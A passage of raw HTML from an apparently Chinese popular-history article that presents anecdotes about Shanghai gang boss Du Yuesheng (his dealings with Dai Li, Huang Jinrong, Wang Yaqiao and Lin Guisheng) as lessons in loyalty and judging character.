!important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">但两年后，林桂生把他推荐给了黄金荣，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">杜月笙从此便进入了黄宅的“权力核心”。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">“我的处世之道，尽在一个诚字。”</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">“不要怕被别人利用，人家利用你说明你还有用。”</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">只问耕耘，不问收获；时候一到，自有收获。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">这便是杜月笙的成功秘诀。</span></p><p style="line-height: 22.4px;max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;"></span><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-family: 宋体;color: rgb(136, 136, 136);font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;">▲ 杜月笙、张啸林、黄金荣</span></p><p style="line-height: 22.4px;max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(123, 12, 0);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">事不要做绝，要留有余地</span></strong></span></p><p style="line-height: 22.4px;max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">1920年代，上海有四位著名老大。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">三位是青帮的黄金荣、杜月笙、张啸林，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">另一位是斧头帮帮主王亚樵。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">王亚樵是出了名的“不好惹”。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">有一次，王亚樵与上海警备司令杨虎发生争执。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">王亚樵当众甩了杨虎两个大嘴巴子，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">这位手握枪杆子的司令竟不敢还手。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;"></span><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="line-height: 22.4px;max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-family: 宋体;color: rgb(136, 136, 136);font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;">▲ 王亚樵</span></p><p style="line-height: 22.4px;max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(123, 12, 0);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">人可以不识字，但不能不识人</span></strong></span></p><p style="line-height: 22.4px;max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">1921年的戴笠，还是一个小混混。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">有一天，他到杜月笙开的赌场赌钱。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">由于赌技高明，赢了很多钱。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">“这位先生，借一步说话。”</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">杜月笙手下怀疑他出老千，将他带到小房间。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">“你知道这是杜月笙先生开的赌场吗？”</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">戴笠一笑：“当然知道。”</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">“既然知道，还敢在这里撒野？”</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">戴笠大笑：“你们这样对待我，杜先生恐怕不会答应。”</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">“你认识杜先生？”</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">戴笠说：“烦你通报一声，说有位戴先生想见他。”</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">一会儿功夫，杜月笙就来了。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">可是，他完全不认识戴笠。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">但他看了戴笠一眼，就断定：此人绝非等闲之辈。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">杜月笙立即支了500大洋，交到戴笠手里。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">两天后，杜月笙又派人把戴笠请到杜公馆，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">交给他一封信：“我给蒋先生写了封推荐信，你去报考黄埔军校吧。”</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">戴笠一生的命运就此改变。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">6年后，戴笠重返上海滩的第一件事，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">就是去拜见杜月笙，结拜为异姓兄弟。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">“人可以不识字，但不能不识人。”</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">正是凭着这句话，他“发掘”了戴笠、章士钊等大才，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">这些大才，后来都成了“通天”的人脉。</span></p><p style="line-height: 22.4px;max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-family: 宋体;font-size: 15px;color: rgb(136, 136, 136);box-sizing: border-box !important;word-wrap: break-word !important;">▲ 戴笠与杜月笙</span></p><p style="line-height: 22.4px;max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(123, 12, 0);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">不过河拆桥，更不落井下石</span></strong></span></p><p style="line-height: 22.4px;max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">14岁时，杜月笙背着一个小包袱，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">从浦东乡下来到上海滩闯江湖。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">一开始，他只是在水果店当店员，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">后拜陈世昌为“老头子”，才正式进了青帮。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">陈世昌在青帮中辈分很低，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">杜月笙其实并未从他那里得到什么。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">但杜月笙发达后却把陈世昌养了起来。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">陈世昌有个很不成器的儿子，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">和别人办钱庄亏得一塌糊涂，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">债主追得急，陈世昌只好请杜月笙解困，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">杜月笙二话没货，立即送去二万五千大洋。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">没多久，陈世昌儿子败光了二万五千大洋。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">又遭追债，杜月笙立马又送去两万大洋。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">林桂生年轻时倍受黄金荣宠爱，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">不料后来黄金荣喜欢上了戏子露兰春，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">“便强行与林桂生离了婚。”</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">林桂生从此没了生活保障，活得清苦。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">受过知遇之恩的杜月笙一生感激林桂生，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">便专门置办宅院，把林桂生当作长辈供养起来。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">黄金荣后来为争夺这个露兰春，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">怒打了浙江督军卢永祥的儿子卢筱嘉。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">结果被卢筱嘉下入大牢，要处以极刑。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">此时，杜月笙完全可以不闻不问，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">黄金荣一死，他就是名正言顺的青帮老大了。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">但是他没有，他让卢督军占了自己公司干股，才救出了黄金荣。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">“受人之惠，不忘于心。”</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">“不能过河拆桥，更不能落井下石。”</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">这便是有情有义的杜月笙。</span></p><p style="line-height: 22.4px;max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">黑白两道，都知道杜月笙喜欢说三句话，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word 